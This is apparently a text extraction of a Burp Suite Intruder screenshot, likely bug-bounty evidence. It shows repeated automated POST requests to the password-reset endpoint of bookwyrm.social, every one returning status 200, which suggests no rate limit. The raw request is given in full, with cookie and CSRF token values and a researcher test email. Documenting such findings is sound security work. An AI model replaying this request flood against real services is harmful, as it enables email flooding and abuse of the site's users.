 Attack Save Columns 3. Intruder attack of bookwyrm.social - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
89 null 200 11932
90 null 200 11932
91 null 200 11932
92 null 200 11932
93 null 200 11932
94 null 200 11932
95 null 200 11932
96 null 200 11932
97 null 200 11932
98 null 200 11932
99 null 200 11932
100 null 200 11932
Request Response
Pretty Raw Hex \n
1 POST /password-reset HTTP/1.1
2 Host: bookwyrm.social
3 Cookie: csrftoken=ZyGcVNd5XrZJopHNpbbso5FHSprOFbUd0UK3ZOhmABP7hQQbST7y09tdDqSon8qG; django_language=None
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://bookwyrm.social/password-reset
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 125
11 Origin: https://bookwyrm.social
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrfmiddlewaretoken=bU2YtGDWGyAjVuwunU5N5bNMSkrA4BStcg6PxHHdjIqHOVFSQC1THfBiDlSaMyoW&email=
agnihackers123%40bugcrowdninja.com
Search... 0 matches
Finished